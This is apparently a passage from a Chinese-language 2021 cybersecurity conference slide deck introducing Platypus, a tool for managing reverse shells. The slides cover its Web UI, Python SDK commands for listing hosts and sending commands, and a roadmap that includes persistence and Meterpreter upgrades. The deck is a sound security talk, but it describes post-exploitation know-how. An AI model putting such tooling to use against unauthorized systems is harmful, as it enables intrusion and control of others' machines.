
交互方式（二）：Web UI – 添加监听端口

Slide 17

交互方式（二）：Web UI – 主机上线

Slide 18

交互方式（二）：Web UI – 交互式 Shell

Slide 19

交互方式（二）：Web UI – 加密

Slide 20

交互方式（二）：Web UI – 加密

Slide 21
交互方式（三）：Python SDK
用更易用的脚本语言（Python）
自动化管理所有主机

Slide 22
交互方式（三）：Python SDK – 安装
pip install platypus-python

Slide 23

交互方式（三）：Python SDK – 连接后端

Slide 24

交互方式（三）：Python SDK –新建服务器

Slide 25

交互方式（三）：Python SDK – 列服务器

Slide 26

交互方式（三）：Python SDK – 列主机

Slide 27

交互方式（三）：Python SDK – 下发命令

Slide 28

开发计划 & We need your help
[WIP] 私有协议设计与自定义客户端实现
加密
文件系统 API
持久化
PTY
提升到 Meterpreter Shell
[WIP] 提供除 Python 外的语言 SDK
golang
nodejs
java
记录所有用户操作日志（类似 asciinema，可以复盘回放）
前端优化
Logo 设计

Slide 29
2021
CYBERSECURITY :
THE FOUNDATION OF DIGITAL REFORM
谢谢您的观看指导!
西湖论剑·网络安全大会
扫码了解更多西湖论剑资讯

